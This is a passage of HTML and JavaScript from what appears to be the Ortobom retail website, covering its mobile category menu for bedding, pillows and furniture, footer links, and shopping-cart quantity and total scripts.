                    <a href="/cat/roupa-de-cama/solteiro/cobre-leito/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/cobre-leito/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/cobre-leito/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/cobre-leito//" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/cobre-leito/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-daac98e5-0ded-41dc-8796-5756196ac5d9" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Jogos de Len&#231;ois 
                                </button>
                            </div>
                            <div id="menu-item-daac98e5-0ded-41dc-8796-5756196ac5d9" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-41f7b8ea-78ce-4b9a-9cab-3a4db7f9085c" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/jogo-lencol/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-fb31b5fc-ceb0-45c4-b354-bdb7900755a3">
                                <div class="accordion-body">
                                    

<div id="menu-6ec19d8d-c2f9-4a90-a4e3-eb4f1411c7cb" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/jogo-lencol/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/jogo-lencol/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/jogo-lencol/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/jogo-lencol/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/jogo-lencol/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-1aaeb950-a790-4358-87fb-d6be7164b14e" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Len&#231;ois Avulsos 
                                </button>
                            </div>
                            <div id="menu-item-1aaeb950-a790-4358-87fb-d6be7164b14e" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-d0fe2c64-02c0-45fb-a97b-19397df63978" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/lencol-avulso/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-de3f7b69-1a12-44f1-947f-d97b6ada4e5e">
                                <div class="accordion-body">
                                    

<div id="menu-bb18c9e0-9cc4-4e7a-8c97-20224dbeecbe" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/lencol-avulso/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/lencol-avulso/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/lencol-avulso/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/lencol-avulso/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/lencol-avulso/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                    <a href="/cat/roupa-de-cama/fronhas/" class="w-100 d-block accordion-button">
                        Fronhas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-d0278ae0-1ef1-4a03-b510-eba60838abcc" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Protetor de Colch&#245;es 
                                </button>
                            </div>
                            <div id="menu-item-d0278ae0-1ef1-4a03-b510-eba60838abcc" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-d9344ba6-7ef2-4b4d-850b-dcdb06da2c0e" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-0652da7e-313f-46f2-aeb4-23b3eb188e73">
                                <div class="accordion-body">
                                    

<div id="menu-a85880e3-8e21-4ce2-b709-4fd43c0c41e5" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        King
                    </a>
                    <a href="/cat/roupa-de-cama/infantil/protetor-de-colchao/" class="w-100 d-block accordion-button">
                        Infantil
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-d2f4eb17-ac6f-40e5-9ea3-3b3a53d2d325" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Pillow Top 
                                </button>
                            </div>
                            <div id="menu-item-d2f4eb17-ac6f-40e5-9ea3-3b3a53d2d325" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-0a1f01cc-b578-4427-9a68-0e69a0b3cc12" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/pillowtop/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-f47e20c3-44c5-4b52-b2b8-2567c8925fcc">
                                <div class="accordion-body">
                                    

<div id="menu-bdf8a843-e623-4e0d-b6b9-873a797537f6" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/pillowtop/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/pillowtop/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/pillowtop/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/pillowtop/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/pillowtop/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-c65465a9-4544-4572-974c-a97d54370f51" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Saia Babado 
                                </button>
                            </div>
                            <div id="menu-item-c65465a9-4544-4572-974c-a97d54370f51" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-e8d06d0f-96b5-4a3a-8203-7c2f3d7f5169" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/saia-babado/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-466e5a01-69bf-4004-a165-f7abec9b13aa">
                                <div class="accordion-body">
                                    

<div id="menu-c20991db-e977-4545-b8ed-9295f7e64fdb" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/saia-babado/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/saia-babado/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/saia-babado/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/saia-babado/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/saia-babado/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-07501219-e831-48bf-8fa1-be21cf944811" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Travesseiros
                                </button>
                            </div>
                            <div id="menu-item-07501219-e831-48bf-8fa1-be21cf944811" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3" class="accordion menu-mob-lvl-1">
                    <a href="/cat/travesseiro/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-0dc87164-559a-4059-a95e-afa5be62e9d0" aria-expanded="false" aria-controls="menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3">
                                    Conforto 
                                </button>
                            </div>
                            <div id="menu-item-0dc87164-559a-4059-a95e-afa5be62e9d0" class="accordion-collapse collapse" data-bs-parent="#menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3">
                                <div class="accordion-body">
                                    

<div id="menu-62a6444c-6582-41d9-9dc4-48e6142613cc" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    N&#237;veis
                                </span>
                            </div>
                            <div id="menu-item-7112e59b-a21c-40b8-a391-32b6661b46b1">
                                <div class="accordion-body">
                                    

<div id="menu-046d987f-7002-49cb-a353-81b388336c23" class="accordion menu-mob-lvl-3">
                    <a href="/cat/travesseiro/macio/" class="w-100 d-block accordion-button">
                        Macio
                    </a>
                    <a href="/cat/travesseiro/firme" class="w-100 d-block accordion-button">
                        Firme
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-98441fb4-c713-4f9c-94f7-9334a7a7c082" aria-expanded="false" aria-controls="menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3">
                                    Estilo 
                                </button>
                            </div>
                            <div id="menu-item-98441fb4-c713-4f9c-94f7-9334a7a7c082" class="accordion-collapse collapse" data-bs-parent="#menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3">
                                <div class="accordion-body">
                                    

<div id="menu-e87bf621-46ea-4169-b4c0-2cfb51b4aa85" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Varia&#231;&#245;es
                                </span>
                            </div>
                            <div id="menu-item-8be1fdce-ad0f-4d18-b47e-3dbc2cd92373">
                                <div class="accordion-body">
                                    

<div id="menu-88dd9ff8-10fe-4068-8f69-e9038450403e" class="accordion menu-mob-lvl-3">
                    <a href="/cat/travesseiro/classico-tradicional/" class="w-100 d-block accordion-button">
                        Cl&#225;ssico/Tradicional
                    </a>
                    <a href="/cat/travesseiro/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tenol&#243;gico
                    </a>
                    <a href="/cat/travesseiro/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-ba27ae10-a781-4286-801f-3ba567ff087c" aria-expanded="false" aria-controls="menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3">
                                    Material 
                                </button>
                            </div>
                            <div id="menu-item-ba27ae10-a781-4286-801f-3ba567ff087c" class="accordion-collapse collapse" data-bs-parent="#menu-d28633a0-f257-4088-8fcd-03b6f16c0fa3">
                                <div class="accordion-body">
                                    

<div id="menu-40164139-d7f3-4888-86f5-8cdaf69d80b2" class="accordion menu-mob-lvl-2">
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Varia&#231;&#245;es
                                </span>
                            </div>
                            <div id="menu-item-84ac7537-c6a0-4bfa-9e15-8b5d70699ba8">
                                <div class="accordion-body">
                                    

<div id="menu-aaa41de8-f08b-4375-829b-6780fbdd180d" class="accordion menu-mob-lvl-3">
                    <a href="/cat/travesseiro/fibra/" class="w-100 d-block accordion-button">
                        Fibra
                    </a>
                    <a href="/cat/travesseiro/latex/" class="w-100 d-block accordion-button">
                        L&#225;tex
                    </a>
                    <a href="/cat/travesseiro/pluma/" class="w-100 d-block accordion-button">
                        Pluma
                    </a>
                    <a href="/cat/travesseiro/viscoelastica/" class="w-100 d-block accordion-button">
                        Viscoel&#225;stica
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-76f76fdb-a898-42d5-98bb-ab69120bc484" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Acess&#243;rios
                                </button>
                            </div>
                            <div id="menu-item-76f76fdb-a898-42d5-98bb-ab69120bc484" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-52598917-ed38-4f9d-83fd-1a260e3f00c0" class="accordion menu-mob-lvl-1">
                    <a href="/cat/acessorio/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                    <a href="/cat/acessorio/colchonete/" class="w-100 d-block accordion-button">
                        Colchonete
                    </a>
                    <a href="/cat/acessorio/tapete/" class="w-100 d-block accordion-button">
                        Tapete
                    </a>
                    <a href="/cat/acessorio/massageador-alveolado/" class="w-100 d-block accordion-button">
                        Massageador Alveolado
                    </a>
                    <a href="/cat/acessorio/suavencosto/" class="w-100 d-block accordion-button">
                        Suavencosto
                    </a>
                    <a href="/cat/acessorio/encostodino/" class="w-100 d-block accordion-button">
                        Encosto Dino
                    </a>
                    <a href="/cat/acessorio/aromatizador/" class="w-100 d-block accordion-button">
                        Aromatizador
                    </a>
                    <a href="/cat/acessorio/camapet/" class="w-100 d-block accordion-button">
                        Cama Pet
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-2c5a4aee-5261-47d4-810d-70edc0727a3a" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    M&#243;veis
                                </button>
                            </div>
                            <div id="menu-item-2c5a4aee-5261-47d4-810d-70edc0727a3a" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-b512849e-3caf-48bf-b507-9f3fa000b985" class="accordion menu-mob-lvl-1">
                    <a href="/cat/movel/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-1c69833f-4d3e-4da5-8e64-7e1516c5376b" aria-expanded="false" aria-controls="menu-b512849e-3caf-48bf-b507-9f3fa000b985">
                                    Sof&#225; Cama 
                                </button>
                            </div>
                            <div id="menu-item-1c69833f-4d3e-4da5-8e64-7e1516c5376b" class="accordion-collapse collapse" data-bs-parent="#menu-b512849e-3caf-48bf-b507-9f3fa000b985">
                                <div class="accordion-body">
                                    

<div id="menu-27f518de-6ca5-42ad-b1cb-7a5d1cc2dcb1" class="accordion menu-mob-lvl-2">
                    <a href="/cat/movel/sofacama/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Material
                                </span>
                            </div>
                            <div id="menu-item-daca1ce0-67b0-44d2-afb5-37d17081f762">
                                <div class="accordion-body">
                                    

<div id="menu-dcb5ee37-1b5c-43c4-9d21-0a3f77d5ac3a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/movel/sofacama/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/movel/sofacama/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/movel/sofacama/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-2576900d-c8fe-4c9d-b326-f16b62173ba2" aria-expanded="false" aria-controls="menu-b512849e-3caf-48bf-b507-9f3fa000b985">
                                    Poltrona 
                                </button>
                            </div>
                            <div id="menu-item-2576900d-c8fe-4c9d-b326-f16b62173ba2" class="accordion-collapse collapse" data-bs-parent="#menu-b512849e-3caf-48bf-b507-9f3fa000b985">
                                <div class="accordion-body">
                                    

<div id="menu-09eee224-b3c6-44b3-a5d0-adc6140ed745" class="accordion menu-mob-lvl-2">
                    <a href="/cat/movel/poltrona/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Material
                                </span>
                            </div>
                            <div id="menu-item-5776f123-e953-4294-8dd9-09397edf628e">
                                <div class="accordion-body">
                                    

<div id="menu-b052f887-f269-481d-b10a-545d19a51fd3" class="accordion menu-mob-lvl-3">
                    <a href="/cat/movel/poltrona/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/movel/poltrona/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/movel/poltrona/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>

        <ul class="nav d-block other-links">
            <li>
                <a href="/i/sobre-a-ortobom">Institucional</a>
            </li>
            
            <li>
                <a href="/SejaUmFranqueado">Seja um(a) Franqueado(a)</a>
            </li>
            <li>
                <a href="http://industria.ortobom.com.br/">Para Indústrias</a>
            </li>
            <li>
                <a href="/hotelaria">Para Hotéis</a>
            </li>
            <li class="border-bottom border-2 mb-3 pb-3">
                <a href="https://www.catho.com.br/vagas/grupo-ortobom/">Trabalhe Conosco</a>
            </li>
            <li>
                <a href="/listalojas">Lojas Próximas</a>
            </li>
            <li>
                <a href="https://ortobom.custhelp.com/">SAC</a>
            </li>
            <li>
                <a href="/Televendas">Televendas</a>
            </li>
        </ul>
    </div>
</div>

    </div>
    <button type="button" class="btn btn-link bg-blue950 text-decoration-none pb-3 py-4 m-0 w-100 d-flex align-items-center d-sm-none text-white"
        data-bs-toggle="modal" data-bs-target="#modalLocation">
    <i class="icon-location1 me-2"></i>
        Insira sua cidade
    <i class="ms-auto icon-arrow_right"></i>
</button>
</header>

    <div id="cartSidebar" class="carrinho-sidebar cartSidebar" style="display: none;">
        <div class="backdrop" onclick="hideCartSidebar()" id="cartSidebarBackdrop"></div>
        <div class="content cartSidebar" data-visible="true">


<section id="section-cart" class="w-100">
    <div class="cart-header">
        <h2>Meu Carrinho <span id="cart-badge-cart" class="cart-badge-qtd" style="display:none">(0)</span></h2>
        <a href="javascript:void(0);" class="close-button" onclick="hideCartSidebar();">
            <i class="icon-close"></i>
        </a>
    </div>
    <div class="px-4">


    </div>


<div id="cart-body" class="cart-body">
    <div class="carrinhoVazio" style="text-align: center;margin:24px;margin-top:48px; display: block">
        <h3>Seu carrinho está vazio</h3>
        <p class="text-muted">Você ainda não adicionou nenhum produto ao carrinho</p>
        <button class="btn btn-pagamento" style="width: 200px;" onclick="hideCartSidebar();">Continuar comprando</button>
    </div>
            <div class="disclaimer" style="display: none">
            </div>
    <div id="tirarPedidoSite" style="display: none; background-color: #F4F6FB;padding:16px;">
    </div>
</div>
</section>


            <script>
            var cartViewGtm = function () {
                window.dataLayer = window.dataLayer || [];
                dataLayer.push({
                    "event": "viewCart",
                    "productIdsByComma": "",
                    "currentCartTotal": .00,
                    'products': [                    ]
                })
            }

                
                window.dispatchGtmViewCart = cartViewGtm;
                
            </script>


        <!--
        Start of Floodlight Tag: Please do not remove
        Activity name of this tag: ortobom_site_carrinho
        URL of the webpage where the tag is expected to be placed:
        This tag must be placed between the <body> and </body> tags, as close as possible to the opening tag.
        Creation Date: 04/24/2020
        -->
        <!-- End of Floodlight Tag: Please do not remove -->


<script>
    //# sourceURL=Carrinho_Scripts.cshtml

    function startCart() {
        atualizarTotal();
        initCarrinhoJS();
    }

    if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", startCart);
    } else {
        startCart();
    }

    const cartBodyElement = document.getElementById('cart-body');

    function checkScroll() {
        if (cartBodyElement) {
            if (cartBodyElement.scrollTop > 0) {
                cartBodyElement.classList.add('cart-separator');
            } else {
                cartBodyElement.classList.remove('cart-separator');
            }
        }
    }

    if (cartBodyElement) {
        checkScroll();
        cartBodyElement.addEventListener('scroll', checkScroll);
    }

    var postAtualizacaoQuantidade = null;

    function initCarrinhoJS() {
        if (!window.$ || !window.$.mask) return setTimeout(window.initCarrinhoJS, 150);

        var _postAtualizacaoQuantidade = function(produtoId, novaQuantidade) {
            var produtoEl = getProdutoEl(produtoId);

            var payload = {
                prodId: produtoId,
                qtd: novaQuantidade,
                kitId: produtoEl.data("kitId") || 0,
                sobMed: produtoEl.data("sobMedida") === "True",
            }

            if (payload.sobMed) {
                payload.largura = produtoEl.data("sobMedidaLargura");
                payload.comprimento = produtoEl.data("sobMedidaComprimento");
                payload.altura = produtoEl.data("sobMedidaAltura");
            }
            $.post("/Carrinho/AtualizarQtd", payload, function(data) {
                if (isNaN(data)) {
                    for (var produto of data) {
                        var produtoEl = getProdutoEl(produto.ProdutoId);

                        var quantidadeLoadingEl = produtoEl.find(".quantidade-loading");
                        var quantidadeEl = getProdutoEl(produto.ProdutoId).find(".product-quantity");
                        quantidadeEl.html(produto.Quantidade);
                        quantidadeEl.show();
                        quantidadeLoadingEl.hide();
                    }
                }
            }).always(atualizarTotal);
        };

        var tOut = 0;
        postAtualizacaoQuantidade = function (produtoId, novaQuantidade) {
            if (tOut) {
                clearTimeout(tOut);
            }
            tOut = setTimeout(function () { _postAtualizacaoQuantidade(produtoId, novaQuantidade) }, 800);
        };

        window.LocationChangeHandler = window.LocationChangeHandler || [];
        window.LocationChangeHandler.push(function () {
            if ($(".cart-card-product, .kit").length > 0) {
                window.location.reload()
            }
        });

        $('#btnFecharCarrinho,.btnFecharCarrinho').click(function () {
            if ($(".total-carrinho").html() === 'R$ 0,00') {
                return;
            }
            $(this).prop("disabled", "true");
            window.location = "/Carrinho/FecharCarrinho?guid=73cc2a4a-b433-4992-9ef5-21f615288ab9";
        });

        $(".cart-card-product, .kit").each(function () {
            var produtoEl = $(this);
            var produtoId = produtoEl.data("produtoId");

            produtoEl.find(".button-product-up").on("click", function () {
                atualizarQuantidade(produtoId, "+")
            });

            produtoEl.find(".button-product-down").on("click", function () {
                atualizarQuantidade(produtoId, "-")
            });

            produtoEl.find(".delete-button").on("click", function () {
                var modalEl = $("#excludeModal");

                var ehKit = !!produtoEl.data("kit-id");

                if (ehKit) {
                    modalEl.find("#removendoKit").show();
                    modalEl.find("#removendoItemUnico").hide();
                    modalEl.find("#modal-produtos").html(produtoEl.parent(".kit-produtos").clone())
                } else {
                    modalEl.find("#removendoItemUnico").show();
                    modalEl.find("#removendoKit").hide();
                    modalEl.find("#modal-produtos").html(produtoEl.clone())
                }

                $('#modal-produtos .cart-card-product .del-modal-hidden').remove();
                $('#modal-produtos .cart-card-product .del-modal-flex').removeClass().addClass('d-flex');

                var modalRemoverButton = modalEl.find("#btnConfirmDel");
                modalRemoverButton.off("click");
                modalRemoverButton.on("click", function () {
                    removerProduto(produtoEl);
                })

                modalEl[0].addEventListener('shown.bs.modal', event => {
                    console.log('Abrindo Modal')
                    $('.modal-backdrop.show').css('z-index', 1059);
                    modalEl.css('z-index', 1060);
                });
                modalEl.modal("show");
            });

            var quantidade = parseInt(produtoEl.find(".product-quantity").html());
            atualizaBotoesProduto(produtoEl, quantidade);
            atualizarTotal();
        });

        const shw = document.querySelector(".shadow-mobile")
        function toggleShadowMobile() {
            if (!shw) return;
            const { y, height } = shw.getBoundingClientRect()
            /*console.log('scroll is-pinned', { ret: window.innerHeight > ~~height + ~~y + 1, height, y, wiw: window.innerHeight });*/
            shw.classList.toggle("is-pinned", window.innerHeight > ~~height + ~~y + 1)
        }
        window.addEventListener('scroll', toggleShadowMobile);
        toggleShadowMobile();
        //console.log('a')

        Array.from(document.querySelectorAll('.perguntaFrequenteCarrinho')).forEach(function (a) {
            a.querySelector('h3').addEventListener('click', function () {
                //console.log('a', a, a.classList.contains('closed'))
                if (a.classList.contains('closed')) {
                    a.classList.remove('closed')
                } else {
                    a.classList.add('closed')
                }
            })
        });
    }

    function atualizarQuantidade(produtoId, operacaoOuNovoValor) {
        var produtoEl = getProdutoEl(produtoId);
        var quantidadeEl = produtoEl.find(".product-quantity");
        var quantidadeAtual = parseInt(quantidadeEl.html());
        var novaQuantidade = operacaoOuNovoValor === "+" ? quantidadeAtual + 1 :
            operacaoOuNovoValor === "-" ? quantidadeAtual - 1 : operacaoOuNovoValor;

        if (novaQuantidade > 10 || novaQuantidade < 1) {
            return;
        }

        $("#total-carrinho").hide();
        $("#total-carrinho-loading").show();

        quantidadeEl.html(novaQuantidade);
        atualizaBotoesProduto(produtoEl, novaQuantidade)

        if (produtoEl.hasClass("kit")) {
            produtoEl.parent(".kit-produtos").find(".cart-card-product").each(function() {
                var produtoEl = $(this);
                produtoEl.find(".info .product-quantity").hide();
                produtoEl.find(".quantidade-loading").show();
            })
        }

        postAtualizacaoQuantidade(produtoId, novaQuantidade)
    }

    function atualizaBotoesProduto(produtoEl, quantidade) {
        produtoEl.find(".button-product-up").toggleClass('text-gray400', quantidade === 10).attr('disabled', () => quantidade === 10 ? true : false);
        produtoEl.find(".button-product-down").toggleClass('text-gray400', quantidade === 1).attr('disabled', () => quantidade === 1 ? true : false);
    }

    function atualizarTotal() {
        $("#modal-produtos").html('');
        var total = 0;
        $(".cart-card-product").each(function() {
            var produtoEl = $(this);
            var quantidade = parseInt(produtoEl.find(".product-quantity").html());
            var valorUnitario = parseFloat(produtoEl.data("produto-preco"));
